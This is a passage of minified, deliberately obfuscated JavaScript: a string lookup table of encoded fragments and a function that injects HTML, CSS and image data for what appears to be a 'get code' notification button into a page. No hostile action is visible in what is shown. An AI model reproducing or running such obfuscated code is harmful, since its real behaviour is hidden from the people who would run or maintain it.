228.05","1T93sMsdV7","MZ2JGLTMz3","29kmKeo2Ez","spzOh80mVZ","4D1eNEFAGj","+CZ4KJQ5gz","5thYUEx/xT","2O/90145u6","M4Y75yp1c/","Z8vpsilNlY","TDdZ1OqMY/","ZSSkZ","NLR4t5C5AM","9/zgD/vW4S","99HNNs5SBk","nnnyD5+oK+","ol7L33Dq7/","URBVBpxT9y","iXmliOydxT","ucFzx7uuXZ","M4IAFAMBda","EfWM3tGRJC","vHPKtx0v9i","qmdf2l146W","t1Zhp8pcRA","MY5iFkPZUj","DuTR+fo5Im","IFuhPZimjN","kmedwT3bxF","+XGZoUGon2","TeXHtpqU9y","g73hKOYifU","J6JuWdlYu7","05lzuHe1+M",'ght="294" ',"Uncsy3ewkn","kSDPjUKa+/","iMPdKzPhkm","nUdfDdT2yf","Et0ODF2Km1","mu2D2MyUOY","\n    outli","AAchrgn7kW","KhNX3Cvb/7","mwfRORzKh2","H8ITYHkv4w","b2WK6Ob7cS","uRuMC5lh86","R+SL+jTId8","3AABWwRsjA","F2Jn2grlWJ","HHgAAjsVnx","HML3LrVTNb","A1wQOKeuBc","s8knSzzHO7","D1Vv/cwS50","9R5MfN6xDo","BZM6GyqY5f","uYe6JHdYzM","Yl7ujO1InH","7ysyyM7wac","15jF52TPce","pGYyQ6F7nn","+5ZLvuqh3z","A6AkfJAAAA","er {\n    t","x4fgkdJ5Dv","ZgDynUThzv","AAICPw//9P","jEPfMRuIeA","L7DzOD5eco","e+cS9KHEPA",",\n      Ro","/7zPiX2X/9","SHy3TlC3ok","AAv84AMABA","Q0PwGVmpvu","e7qxD3AMAg","PDJvhns4Oz","iWYqbXpjjP","D4A6MIw8t2","LxD3Hsjudx","7rGdi7lmZm","M082vn79Ng","DPa3NcO8p9","X8hTfvzWA6","gAAAA6/EZi","lbyfu9dxqD","Dfqb7bBbpV","524lybuAcD","hJUtK6ME8e","LmHuedAYe6","zUGcyk883p","Qdm+hk110b","fbooZNdhKU","cPVNjhzSxL","mOIl79aW3O","N0SlBNdd5j","ybCdxrzSxn","AXA6GAABwM","ffwWJWELmZ","C0fe5MD10J","+gAABs6iXz","AxxM5yJO0L","X6YuJfeFPd","FKTub6tjdV","on__logo-i","8v0Yd03rYy","1Ps8EF4UyZ","uVsB0n02px","6o7gX3RT3M","f1myEdXVvw","87/qIP+P7Q","50mfpUwOmP","D2LMPcw91Q","segUkV7K9P","bn3Wrnnah/","3n51POHfLx","hJz0vahmKC","8+QOv3dUZi","XZJaoIzzbs","Gb7QettNp+","cmEYlOtk29","lmfHJMPfcT","fuCfuDWwuP","NO+7Qz3tNZ","pM5Gpr3+a+","4t9tJ3Ctug","RYPo3bSuzf","ZjKvZ","O7Vl97qJO7","7j3Wr5jvQ+","cAAAgAElEQ","JJY5lzHO4J","5V2fWeeuYm","51562wFLkpz","eZho8hpnmR","huSdvE7kL8","jO6Zf7sZDX","tw7HwAAwAF","v8KErGEzM2","kGxnmKSo2E","aeYjYzTM7J","9wj7tWX3uo","UKkM221Sr1","AAAZ/BBBgA","CURAACYStz","YFfpuMAM8h","ezhI/0UWnv","w1XxTf7iHt","ABacBn5iHt","SSTqUtPN4u","zSSfLPId7s","+JehLj30ub","eTbVOSXvIz","O+c7hns3Ub","mage-posit","c65W3xIV5b","W+6wOOi5/M","7ZiNxD6AAF","lmco8Oyk7i","9h/SA74vjk","3xL0IcU/cS","08KYHAACP5","3644QzjAIW","+KNmPubIVg","PNv7ikuHMc","96KpqQeCZj","AO+Lx8O+b4","bSdwrTWznJ","bO5fGMbUh9","VeEnWkvmGt","uW5nH068Wp","style","LmPpeaYPYT",'9Z" fill="',"Y+4N81J3Ct","9hNvQOeCS4","bJcpl/Ks3z","bwt7NNoW9+","tWcnWpUx3w","TpNPXhTEzz","8v4VNffd33","Ztz9yI5aJ/","v5TvW+xDqT","1DS5Sxl+su","OpSlYMDlFL","Fb+zWrsVq5","d7DLHVezJQ","s4i2Y2nAzG","3PPN6xIw41","v8szhzea7i","7iXvKzLIzv","AJZ/84ufPu","u5h7okd1jM","CJ8SkesGSK","/r+9x+TBZ+","4+U5xr3Lx2","YQQQuhN/Ck","        <d","uziLZjacDM","0bUxfWcOfO","t3lhkhjqUm","JPHTneMenM","jb13d95Awr","r-radius: ","9nTegYK7Vy","f33S15nkA8","xp5l7b8LkQ","uKe7rw7tMt","LhVjujH1X2","7c;\n      ","2oZjOBYDJ2","X7zxZ3HvIV","uGZvrFN1Ci","CTTfPEPeEv","6XV+sTYFZb","zbx/z1c29N","2CqfO5bJcp","TnMS9yEirM","Q96ZvinuFT","M3BP3InYY9","qAAAAmGIo8","UicE54OPGY","lnvYcFmeMd","7KT4h4AAHD","doU9xLDY5s","fLhk42ciER","Pc8+BwtxLM","or75/50tnp","euBch7ol7i","wAAV/mqPXE","bDBdcEsz3K","/pnnvtR9l0","AUzyntU6TX","EKJOOTyxxL","th47qnGsil","vACb29R/L1","jnr/ke86gT","joTOp9USVb","p2ho1TifLh","K5RPdMW1o1","gEnGS2YkYd","2hScudgZ+q","6mZ0lIWZ5p","AQAwM26Hvn","e:luminanc","YtxbyHyAQA","CPuuZbu5CT","2h7gZTuKeb","PiF2SmuBM8","ADL+Mmf/kn","GPZFLgWOaV","8cMk5Oiw7C","A7OWHKGJi2","9p9gM+Mbe3","6FS8JhFBZm","zDG2czUz4W","MZ1PMtC7JZ","b2p/eQPfox","cK/Dd9brex","mGj7VLXRCT","sACmdIyHmc","QcW8h8gEAA","LtvilnYjon","RyPflMkODU","1JmXgOGY+3","fZZHXRc/mD","uJh2fSTpZ5","cU+q4OOyx9","0knXYbfxKe","oxvPcU4hzA","pevw3x5QGc","WTO3RoDtoY","NZMHp2jkyc","sfaV5xj6r/","vH0q4VpGWB","PN5iXtl592","xL3IiOtzjj","Dj5Yyfny7X","TDfGXp2sD/","AAAuDUvpgA","9oIy5afu00","33+dn5p/8i","cHcM04+gul","p5t8RbOLWF","P8N03xSxsx","Psmc9N/n4l"," 0.959961 ","IXJuc0rXpP","S5VMN0y/5m","fWePbwZh8C","    cursor","Hvi3ujcweL","sRqZEdcfpr","1Tr6RYZ6iY","zN8U9AADYL","GTq659mvo8","AlHiJfLcfi"," 2\n    );\n","ZYJYEboZJl","/rhOsJEyWv",'ight="429.',"YQQ+ihejAg","uIoj2hwtmC","nJhpamJh7d","cgHAAAclZc","wtzb3juydt","iYdn0k6WeY","oZQPTq5lQf","0wAAKCVz7Y","MvSL3s5p7D","dlz+Y9tnE6","fmIexYncU9","XwtxbxsTcq","4pzvrEPcAA","WdqpAbqFPE","heRziZM3fE","+lu/a8JB00","97X/9P/7Ly","+JUmfp50xR","imf/565x9V","k7iXp99Vp3","jU6LeIffjj","7+V/+hebYY","zhnuyzVswt",'iddle" tex',"KejFd3ZQnx","84IOjPR0Ma","bCmOvyP2s5","H0V5t7w3JM","iwZ9qzLAam","AsDVeUgAAO","4xD2zkbgHA","QA6dR18N1P","cHgAA7sD1y","PBCbSmLato","EuCfujU6Je","FMS98S9CHH","C9YMoVIZ9p","DWiYxThO86","WIh8AsAceW","IBPCm/+AAA","ifL5PNNkU5","ant;\n    f","q7IU3n545S","i+3bJTRNEx","T2cxD2Lc3R","FTcm7op7uU","Od8rrY7pjM","nt;\n    ob","0SIN2Lub4Z","j7+qGdG6GS","ze) * 0.25","8F3ebewMcT","XfGGScIPox","LZeJSAJ26D","eFNBAAA3vE","TMt5kG6ez+","1niXpq4BwD","Xbv10skz7t","501/uFfjue","PMeVdbFqTK","z+SfELklNc","HZ8/9cH/yb","Y855nL50sE","AjRP3xL0Ic","IR9yTnMQ93","mYEnglMpDF","6ZKWTuKc7w","gCA//IY+cQ","CzLSaZDJ16","qKRVo","vlwycbGRCI","HE+MyW8NZN","GfuXqpkbrP","sy0mmQyden","wZ8wXYb8um","krqnG/2ciZ","ntent: cen","c8p1hHdCDc","HvLnMS9hJO","qe50XVtsU9","9ogdlPvgGe","Yl7ZefdoV1","iQ24a0rn3m","xIyX71UwTy","qzD3MPYsw9","CTi3hQncU9","oul0NnkEqg","dE1K73bQcX","OIUzNxxmSe","%, -50%);\n","dN3PFuE+oW",'idth="295"',"8Yin7jXcFV","Kk9en2+Bax","iLS2YSpOx6","uJeaWI7J3F","pYz73UKz7Q","jF52TPcy7b","XPLZeJSAJ1","m7i1EPgAAG","oqZNl2rZyu","9AACAX8KHF","e7VN8eJewA","9Ktlnltf+m","lowed {\n  ","foGsZd52nN","NcG/sNzZv2","JELdbJMQ0u","ZNWz5obUyM","o/ETHYodM8","O5WwHSfTan","8BVN7NOgOW","FAGScpkRki","j4QkAJhP3x","pJOugQf15+","cZmhQaiedT","gMfKJe0NP3","Je52bQx+yz","luZx9OvFqZ","+wXN1hX1xq","I6ZD/dkhP9","OzhJO5ZnKP","aTTKZuvR0s","lPF5oRuJcw","yzC3MPcc6A","epjlzSVbUy","/DSOFVm7PU","u3frpZJn2b","lcj7vmcxD2","nd-color: ","O4l5p4gDi3","4BwAAnxk+B","3dGd4EnHP7","HvpdX2xNgV","9qS1zEvece","qmSrIbpl/z","Va7hlApgRO","5o4gLg3y0n","NR18N1MbZ+","st4nHncrYD","OKeG+IeAAB","CDFD37rN+V","aCZ8/L6fMK","nRT3Mssi3v","eduuTWxP5n","J3NOdqRWJe","VrWpjtOr3P","ObupUrmNpt","4V99cemirT","HqXW6ma38J","map82KmZCA","Imjkvr88nn","2s/MJ52752","uT2OMWuUsB","tdV5YbVPcE","JQ104cZwpT","147.66 293","L3xL36ptLD","SJuKeMLGdk","WtrbBPKUuY","5h7oFsi41S","4gdSzEkXaR","YmHv61JOYV","PcAAHbKIQ0","TH/FMTetpm","iiPaHC2YKd","Q2eQSqBKm7","K2xtCKQMic","UzdDrxZWs+","Ye454a4BwA","Jje6UgmFJt","87wasQ9n5O","u0XGPjN9tI","+KRrGXprc7","D6f4Lvs0do","j4m5p4+9SQ","auedqH8Y4m","Ye6+Ve+6yP","/F50AAEZ+5","laLFONsZPr","u9O3Bvc7Lh","WQpcxmbT/B","1Yy5LhTtwq","H3I8zgs5MN","xB14ap8KMb","+fzSiCY06X","/XNrjuKe9F","pvDxD0AALj","F+hTifL5PN","Z7sk2b8HUH","vIfIBAHAE/","DNOPoLpffR","i4cnPvx/qO","X0+/rI970+","06WadvK6Sq","8sAIA/Mfby","DnOGewAKZ0","9/bnkmMXhS","er: 1px so","EOJ6a+/Jom","wkh0+aWx+R","y2yTm9YgNB","90yJt47bBj","Vr5QFgs0z4","57/jriXI+7","W4p5vMHHP4","P2Snxn7RfM","dAHhE3BP3I","9X/vVL48Yi","O7pzjrEPQA","AAAz/NZhgA","ABuhQMYAAA","WzH1PZKqc5","Y07Wx+Vv2t","lMCWxCW+H+","eHrncflD6Z","AfEJCkY+4J","9YWI7J3FPd","OIeAADACW9","gA6CXuCfuR","uDiW3RY7Gn","5gS97o32w8","E3BODWGzuv","HfrOsM9hul","YW4t9tJ3Ct","1Dlfb4MwtS","Lgn7iWmxL3","a++OU7cA4B","vJsJ3FvMIK","6JDVBuqU4T","3MPcswtzD3","9q2ika+L5d","wsfLGom7gi","6puutNJ5Pg","oUXxT0AgIN","AwG15IAcA2","lZOFZOOTbX","BAEDke/zFA","FTR3sr0/dp","BL3ujfbDxP","u3WOYFDVRJ","uNBlY3xzGv","wdyFo5Ly9P","x;\n      f","9mNuKTe27l","BDy2W/P/HW","wmzcdAAAAd","Zf8zNgvmrc","zH3N0OwPIa","gEAQIJDNQA","tinvi3uAN8","Mcn7ol7EeK","jP5vLCx75/","zqc5PIGkZL","2EfaV6NBpX","pk/+Ku/Pn/","PfEvdEpca+","uwzNFF76ZG","e7JeBzz2E1","7inOy0TiHu","ZpjkjFLRIq","rent;\n\n   ","EvfIpO/u5h","/XTyTLt285","nhzJtc/y9P","4B98AEb4GD","nEKbm4wzJP","sS9m8a9hcg","cc/+7NvVwG","FPgDgzDwIA","/PDhwnQ3wP","Rx8YA++mf/","hide-noti ","A8MZQ5BP3A","Lpk1DK3gEK","7QX05ER6mO","O1wNzDvea+","Im5Y+zVmT6","AoA3nkY+4R","PcFs/RpbMG","+y2Pjuacai","4u/93ncQ93","Lgn7o1OiXu","z38eMwDOBi","V+mmKeXYSZ","Yp6jYTNTJM","gQUM10Vm1q","tHJEwN1yng","KpjPrZ5xrm","2jeBtCMuc3","7ZNoOoJnQS","Ds+3K8WMm1","ueBTG7iqWd","9chNjFzdzd","6p5nvY0bgm","8Wg3J8OS5g","1cCwZwubcZ","5h7lnEeYe5","z20P8TNcBL","NglqQnONO+","d2uW8/ex8w","GZmuq9Ywy0","Cpr77O29Aw","TOm+XxzDpG","8S9xJS4173","L0IcU/cS0y","aJ3FPd9Yh7","4G5kS9Q65H","VDZeXdol/P"," .code-btn","efbPjQnHv6","zusZ2LuWZm","u7S8inU2Yu","TnCoTc882+","2MyUOYuYVw","ode-btn-pa","AmyIAAHxI7","mCWZ7lD7h8","Uda3fATmHu","P53MS93SnZ","vaA78fj+6t","7FmHuYe45U","ztGvTmf0c/","rf/NNvShOa","MS2HuLWNi7","oAAAAiItEP","QeA54l74l6","1KDH99dckM","icicr9MWdl","AV2ymIZ8my","HtmI3EPYDJ","k4p7dSdzTn","Nt4b5qcy9F","1oAAIAg95G","ctive {\n  ","U3SSZfgN28","3UjW/hXk8+","0bRVUhdqC6","A9hweAQDgB","cKUxZbKp9h","2+Ke08T+QA","Uz5tXwR+b5","QFgOt+OfK9","wnO6JDUhGK","hXU7inu5Mr","l/cODA9fZA","ADW4Sv4AAD","oJj6SmNS9X","pv/sNy/04I","d4dWIez4nc","RhQm/O5/gu","A3Ju+Ke4VN","Bd3m3sDHEz","libArPavJK","axzOiGXGPu","bVO4p7urEP","8Pu9gmn3B3","BzLwCmNjXf","ncLUNzvS1a","Jf/vv1K0RQ","GedOSlV26l","IBNE/fEvQh","Ccj/Jc7K9N","wAAwACHfwA","SM89/R9zLE","H3D9clocaX","p0sc9HyoXj","+rYpbw1U3I","uFDJXv6piL","OeQzz++eor","wLi4JtS0CA","tnI9N/9huV","5rYzknc052","pok5g5kZaa","nUp010w+5k","AMS98S9CHF","Lt2Bqw81oX","7oFsi41S3a","I3ANIwMUCA","Ye5p6Iw90r","/2c+W6HfG/","uUipTdzwKY","xL0LcE/dG5","0++wXN1hX1","Hh/vVQqbNL","rwU5t4yJuZ","vX1TzPfx4z","tD/i+IId8m","75ZHpPrz5A","++1cs9dlgc","zwTXBTKnOG","vgzD5EEJoj","bm3jIm5V2d","/73x7/whS9","EPQDwwEUPA","CiUOcM92eZ","NDZVOuU8tZ","org/1999/x","4x9dvsibL2","ZYaFOM1MWU","7U23XHqhYx","96a1O4p7NG","L0GZh7mHuW","s7AY/cW+6w","nI9N097v64","+EjPZodA9z","+7pTuXl2U7","aezFNsSny/","79Ngm7nND4","yOYd8Z5xxH","VGXs9SLfUE","Xy2NyvTNSZ","Xv+HVX/4Vf","hZt5fRMgE3","uAQDAR4cPO","54ZoZNl3t/","iSLpIqUzd8","n7jVcFd/sI","gZl4BTOsSl","1pnQDOjw9e","DFtW0Uj35f","+4pcUf0dZr","65H1OimYe7","TbKGZzluA5","93FrF8f75W",'7_11" tran',"937V0sPRg4","NyzMjH39jE","AA+cw8AAHF","bgn7kWIe+J","Ay5BWQ26mu","HuvlXuu9mG","8rmZRr7Mbc","9/qcO+CEOh","px;\n    --","9onkbQDPmN","wDgJHwmFwD","TskDI9Jd7B","173CRTiHz/","uiXsR4p64l","p+Pnf/d3NL","7WElgvY86n","QxX/bpzql6","JlwxCaKsw9","wf/zdOeRrO","hzE1LVrJ1K","xEDOvAKZ1i","lwjza","sition-lef","AAICJMpFP3","bus","y9fVPM9/Hj","NGmWWyruH/","LzvBqxD2fk","dlZ8F3eLWw","8OrEfd8TuK","6Y/IhhBD6L","ok/c4bc3jG","mX5ejxTIzV","WncQ9ZWbZG","m2Ke/XN4k1","Mc8/NxNyrM","B5is0bo5sL","eZ+RQ+djJH","4a6Vr4lSZl","tL/R9Y+aKT","wIkeca5iym","pm+JefXPpo","ALzfR","b5iDbdMADN","vEHFvIfIBA","CLuVTbFvYZ","YMCXjM1ODj","Xu6sw5xDwD","6a5KYO5CVm","Be98xd8JR8","2t1wmLgXQe","NPLMJMu7+S","/5w0omGt1s","8Tc3wzB8hi","ov5DWWFap2","rmGBFjjjXM","Y+454O4ZzY","epw7/6DhHk","9HcU+cVYWf","xD3MsOIe8V","744VWZ5Fne","qFYzJ8/TMa","Mbl69m7g3d","c lấy mã","UKePxzLVbP","QtIyXvdktm","a5Ew9oCwOC","Z3H+eGSc3R","BP3Gq6Kb/Y","1InHP6iTue","Gdi7lmZmHv","xLzLS6oxD3","GMnXHozB2w","e6VNtsPEvd","QHqBs","FDgAAeJO4d","7W9jUd3/nD","DzXxr9Gy/u","GZCI4k5afm","zO4l7uvPu0","Q98S9xJS41","JuSfqG8ReZ","l+cx7rcIzr","5yp1c/64lS","7jXSdzL7Z0","d4qCpTuKeb","mJtCsxq80p","xD3AADgY8I","NLPIR99SXZ","vgGeCi0KZM","0StwrbbYfJ","2WgVMnznAd","nc6kgnFplo","JvFOk2LfFP","GOuflXFXGY","FCTMx90R9g","AVg44AABsr","NkbHruhJHp","ADrufdrDQD","LOEvcSw8OD","ghLYIcw9zz","gF62cD0aiY","KiDPcG5sPw","YZd+6ZUy8H","3uz/bDtxb0","eWidxT3fWI","9YTSTAoI2e","bn31vzjv8D","mQ/nQmdT6o","c7uo8E5hIY","GAyMAANyIW","3RK3Cttth8","zvDbvkHutS","R6Iw8LOCdG","DiUqe+/Noj","oS4J+4lpsS","jZZrOpz7ZT","RYpxtnIlKh","yi7CvRIdO8","p5j2Z1O4p7","hinyjTuwKN","XsR4p64N+j","9ih46GSP/6","gdeKeuBch7","iBmXgFM6xK","Hs+J3HPYp3","tpqU9yrb3b","kzvdCQTik2","7c4szlswqa","AgRBCqFv8S","B4TnNEhqQn","7srNiM6fcF","p82JmxkBQp","883rEjDjVT","ocmhr1DidL","Je7ozPIm4Z","8ovqMQ7O3O","AIEzcE/cix","VL4ZQMAC//","9zMx0X7GGW","EIesZkitFi","knLnAKKmFB","HOgMPfSzPh","33008 5.83","kzL3huSff4","c0SGpCcS9p","PlOce8tRD4","zmLzsGe5F2","xBzUAAAh4E","p0qw4nKntZ","TqXHzE8uN0","WaXs90FVqO","QufpVFXO5I","TuKc76xD3A","LIzvBpxz+4","w7CTuKTPLz","eJebu9ud3F","f9zbkXnpdX","5zdUXETqju","/XfZSKdYuY","+9UdLQDj5Y","/aXXjpZJid","ujIXpeKBP3","XtR4l6UuAc","h4AAPfE4Rc","ZTuKebfEWT","8m410skz32","2YvqlNPHdW","5W1sSTPvF8","yTuiXsR4p6","h2qbIBwAAt","o0iHwDsiw/","p4DhbmXZsY","VOXoib7Du0","FeW+cKlOrS","iWKWI","9ACf8kgLAN","LK4l7rsWJe","10TJN51Of7","         <","ZMhCS3bYyj","ebmfo2cH+E","gtMPoSQT2w","M/ijjNeES4","eKeuJeYEve","QNZmSmvz6Y","h3C0fe5MD1","uqMQ9xzQ9w","SbXiyR1JjL","8.99 289.4","AnHp6CdM2P","B+ZqxPjfaz","WO2PfVfbvs","2LuWZmYe/u","V6nWyvG22Q","LeFemBhuvU","A74xhdVtMi","n-height);","krGbCvUGcK","8iQIAAJxGP","eF+IewEy+x","LHv4+OPema","QhxLTX39dE","0Ts5pkdk5m","0I+sZgWCHP","2m49vF/kAY","AOo8ucUxtn","qtf2lDfNeN","X0+4dwttyb","acc/nJO5Zr","xm7cFBDL/7","PuyGHXGpn+","3J/OixhHng","THP4Z7iwqB","NEhqQnSLcV",'white"/>\n\n',"30MKY0HfnE","uaeqHqlLBB","x67eVtAERO","wOQd3y4Xy1","TSUH/l9vnN","depoW2bRBK","rWHt9gU98S","z/jKdMHOGe","rb14cEPemb","d1DvgmeCiU","6Uaq4l9sU9","ZwqM/Z6KMY","2xoY2LuYe6","e3GlcKUxCa","O1yJG/Lrfs","PDWTB6do5M","ny4RiU9DKq","XXpwBAEK+e","66.2699 29","FxWaiTpbpw","KTVGYe454a","QVpviXn2z6","Eth3y3V4lb","bmelf8s1gr","O5ZncQ9j5m","\n    width","NH+cMFM4Q4","aewaBzXX9H","6KMY5iFkPZ","B69VpCe8PO","x5n5FD52sk","TvwZmk90/Y","xwQ96Zvinu","tLyKdTZi64","M0MkyNan0w","eAODkxD1xL","ao0F30MKYm","VeTz9amFaB","6QFU5ei9vZ","-block;\n  ","TY5u4zybRb","google.","c1x4h4A3Bs","2fEl6WvRwN","0mz/s2Bho7","MpMeX02xak","699 66.769","A4KTEPXEvQ","RT9wT9xavi","+VlBQCAwxP","T/x4X6RQzr","7lmJIukipT","mnkWYe5h7K","LZsXh3tfjH","zofNJVU81T","     </pat","n4LPEAIDVi","34FCdLNP2e","U+qJKth+iU","P1DeIvczTn","pS083i4qZ5","iSauLJ1TJN","GgblnY/7d7","Je+WJrZzEP","9NxNzr8ZLN","SPfl8sMDUr","uzlP/7n/4R","8W9qxcv37l","RmHslZnwyz","7XbmHugWyL","2w73ONn/Es","toString","Sc4e5937AD","Xyf5i08E5h","ZbSvzePrVw","Mr5S74zHjI","z23WlCL+ju","RDs1dMKPiF","tUoyzkSlR7","xvEbqrzeSa","Nc/zXwfMwL","aYmlT44QKm","uFqG5y5JYl","q8h7hH36kt","02X6QuJfeF","+O5BAjP9yp","PY5zNTP1cO","cj34oURvjV","MFD5BP3ru2","sO91/Id630","Jewknca+Nk","7xL3hqLiTu","Ds0xKaYaTX","Ms0cPnewiL","55 293.86 ","9hP3KvtLY6","djimp+mE7p","LdCO0F9ORE","3F7ipT4j9O","0TNP51Cf76","3US9zxm4t5","wCAd3yPvw4","j0RPcwKJve","rMpZlqXZDJ","fDHPPzcTcq","  <path d=","9scgMdSgx/","EzidVktUw/","/MGFMy1Olk","ze: 16px !","uBM826JTLA","e6pKMy9EjM","sA2JyOXFz3","L6yxuzcTzI","cS6/ri7UpM","kDI9Jd7Bb6","Z8/L6fMK5W","fXXNXGqPHl","3cpvi3uab4","hB/Ps8R6xY","dwPMpZNrcc","jndOLPpfLF","YW5Nzz35G0","Uxfif8833V","kesFnpt/im","AgxD3xL0Ic","DN8zfFPeim","4l7ysyyM7w","eci8oY5obl","tdRL3dGcd4","uG7uhJUtK6","OE/cWIh8AA","JZurf4yKdY","-size: 30p","sGfasywGpk","8zNgvmrcBN","zT+ywnom5Z","AB4grgn7kW","hTjNT9pVBS","Odw7zrOId8","TBkKy21bm8","08 225.491","yTdmCPtlPZ","N7x4X61kGl","EtMiXvdm+2","Hlzimtk/cN","wCAacQ9cS9","p7uVF6e7ST","XSOTp4YqFP","bWvfRDCXC6","J8q6EiK5RP","M9xim4wHIO","Xt72RT3Gjb","zz20cmZj1V","PTFkz/c7k0","wAAADTxAgk","iVHny+ryDa","ode-btn-he","m73HamkfpT","9zHN/N5592","\n      <di","1feEhfmvXG","U9kMFP/LhP","E7ce/IbRD4",'tent" id="',"pumh8LBhIa","WYe5h7jlQm","ZiGtnsLney","XS+ZF7/cxI","QWznylxEDO","S1JnI1Nc/z","uALTiJfLdf","RfZtbEkz7x","cM92eYtmNq","3ybzIXLiYW","MwmTmYvG0V","MKD6f4Lvs0",'"notify-bu',"pTXzfLhk42","gqg/3PuJ/9","zb2fXz8Uc+","2T51O03I/8","xb62TuKc76","jU00vMzPdV","SsSnRmMPUS","Q/bMbl7yL2","applicatio","HPt1k8ny7R","mx4VVNsW9+","TOp9qnb88P","aWTZXIypJl","5GdLMOJSp7","0EIIYReV/y","o/YYHCZmfX","EjnSzewjBA","292XCjuXb1","T7B5m+ps/l","CfuRYh74l5","n7iWmxL3uz","AnIsP/AA8S","E3BODGG7u/",'minance" m',"k3Mk7KPxEx","yk9dWJfq9f","2yBbhX0Ypo","AtiL2bi/bO","viQvz3jhVp","4l94U9+qbH","1MJRG815sN","Lmbgj9J+75","s04d137Qyp","EN9sNQTK37","B4NuoMWxty","7QX05wRShr","k3dFPdym+L","ZnNEhqQnEv","wAAOL57v8c","Bc5oUxMbpJ","Kmfe3sJ/Oe","xqkzjDjzaN","5jao2FcXMB","notify-but","e9c6a4uY14","TWv1w72MGf","/2dN6BgrtX","Orrn2axb29","imuxU86JvI","+MQFgKb/4x","Ffb67yw2qa","343zHEO9xD","jptvDmT65/","zkAAECjh8g","E4Nbdooosl","w3Uxtn7hv7","uFwb7zJ4d6","AAAsIrzkU/","9JNM1XuMgr","8JS7Me+NUm","+4o7kU3xb3","IONVtGrNsI","BGUvO0KTF0","a4v1qbArDa","CKR73j5w+2","mBQRt8h6nr","8.86 149.5","to+dTpNy/3","qG51ytviQv","7TD6EdotFO",".7699 293.","t3n7o5Rb85","VTnJ5C0jJe","g/rvmllTF1","/smxb0kcQ8","wOUUlyLn3R","4nHncrYDpP","k6WqaX/72/","CS7TWJej9h","ol7urMOcQ8","b4l59s743b","4sMqmuFffr","TsehbG7imU","9JFSmXqjkd","bgj9J/7wmg","Yl7FufosOw","Rz9S0nrYJZ","LjMzPp1b0P","h+/8W+Yh7k","D6J+Ft7mHs","z8Vstdwsz0","vFgCkCUe+2","17XF2tTYFa","Jh7aWZ8Msw","YfE4s0jmmH","ue+6BR7LFL","sQxXeRCnSx","9u2TYzBxMa","oZjtxL03cA","uwsPw","QyS7CvhIdO","Bmhk2VqUum","ZB3WppTGvh"];return(_0x5d1f=function(){return A})()}function rb(){const A=_0x5a1d,n={dNosi:A(4689)},e=document[A(5592)+A(1654)](n[A(2976)]);e&&(e[A(6839)]=A(20464)+A(13160)+A(4751)+A(7999)+A(15152)+A(5960)+A(5981)+A(9315)+A(6588)+A(14458)+A(19393)+A(20585)+A(4311)+A(7247)+A(8480)+A(20614)+A(13132)+A(8081)+A(6977)+A(14470)+A(13471)+A(2366)+A(12456)+A(10239)+A(13343)+A(6913)+A(10849)+A(19605)+A(18051)+A(12773)+A(3941)+A(2891)+A(2896)+A(15066)+A(5418)+A(8782)+A(12227)+A(14965)+A(3687)+A(20277)+A(13587)+A(3987)+A(6536)+A(815)+A(4556)+A(18e3)+A(7973)+A(12812)+A(20231)+A(9282)+A(2824)+A(6967)+A(7761)+A(12171)+A(8011)+A(17673)+A(19534)+A(1176)+A(11931)+A(6523)+A(6257)+A(15884)+A(6519)+A(12456)+A(7714)+A(3801)+A(716)+A(11271)+A(10471)+A(19661)+A(12411)+A(5646)+A(14896)+A(14148)+A(7348)+A(8782)+A(12227)+A(1293)+A(12497)+A(9177)+A(19358)+A(19647)+A(17114)+A(10750)+A(20350)+A(10891)+A(13204)+A(2179)+A(7670)+A(16878)+A(20322)+A(2792)+A(4073)+A(10115)+A(20398)+A(19818)+A(8170)+A(1503)+A(5194)+A(19296)+(A(11805)+A(1440)+A(7798)+A(13428)+A(18018)+A(15109)+A(3060)+A(417)+A(10090)+A(18457)+A(2579)+A(12704)+A(6683)+A(13827)+A(5749)+A(17137)+A(6264)+A(20409)+A(10854)+A(14555)+A(18060)+A(2487)+A(20548)+A(19534)+A(7186)+A(1076)+A(11412)+A(14121)+A(8289)+A(1871)+A(17043)+A(15617)+A(19685)+A(6271)+A(11419)+A(4852)+A(10836)+A(19036)+A(9328)+A(11463)+A(18388)+A(19558)+A(8836)+A(5808)+A(14738)+A(2628)+A(17056)+A(393)+A(8827)+A(18877)+A(15331)+A(9495)+A(2403)+A(860)+A(8666)+A(12470)+A(20087)+A(3182)+A(13623)+A(10167)+A(17649)+A(13724)+A(18330)+A(17720)+A(5436)+A(9180)+A(11543)+A(2734)+A(6386)+A(13960)+A(13049)+A(5345)+A(9891)+A(6360)+A(14550)+A(11969)+A(16689)+A(3168)+A(4170)+A(10913)+A(13546)+A(1394)+A(11780)+A(10027)+A(5559)+A(16264)+A(16781)+A(15824)+A(13510)+A(10371)+A(7447)+A(20055)+A(18292)+A(17616)+A(12758)+A(19152)+A(814)+A(7117)+A(14908)+A(9278))+(A(9040)+A(5710)+A(6003)+A(1980)+A(16422)+A(13059)+A(14590)+A(11569)+A(15323)+A(4645)+A(5028)+A(19640)+A(2290)+A(18965)+A(15213)+A(719)+A(9232)+A(11777)+A(2495)+A(12575)+A(6946)+A(3553)+A(16172)+A(8188)+A(15428)+A(15866)+A(4970)+A(16152)+A(15910)+A(6543)+A(4114)+A(19606)+A(2705)+A(6957)+A(9799)+A(10654)+A(10329)+A(9937)+A(2984)+A(18012)+A(7271)+A(9219)+A(4780)+A(15122)+A(8583)+A(4421)+A(15305)+A(3191)+A(6054)+A(19371)+A(14365)+A(17067)+A(12842)+A(13368)+A(15992)+A(17266)+A(17071)+A(4702)+A(11879)+A(13881)+A(10296)+A(7688)+A(17577)+A(8086)+A(18557)+A(1988)+A(17627)+A(20459)+A(7253)+A(8695)+A(3522)+A(7764)+A(4138)+A(7388)+A(17437)+A(14776)+A(2679)+A(1194)+A(11617)+A(12978)+A(2086)+A(8059)+A(14679)+A(19505)+A(5309)+A(4833)+A(530)+A(16313)+A(15369)+A(15605)+A(11420)+A(11598)+A(13964)+A(1387)+A(17749)+A(16527)+A(8906)+A(18353)+A(10432)+A(12557))+(A(1755)+A(11103)+A(16260)+A(17700)+A(772)+A(12617)+A(5737)+A(14243)+A(6166)+A(331)+A(15747)+A(8886)+A(14579)+A(4964)+A(17191)+A(6944)+A(824)+A(19498)+A(4051)+A(15420)+A(3645)+A(10407)+A(19298)+A(4897)+A(19321)+A(9340)+A(10752)+A(14459)+A(2567)+A(4196)+A(20635)+A(15336)+A(4786)+A(4140)+A(17183)+A(6786)+A(20163)+A(16367)+A(11965)+A(6460)+A(6293)+A(1684)+A(5875)+A(2247)+A(12041)+A(10602)+A(5277)+A(12365)+A(15942)+A(7718)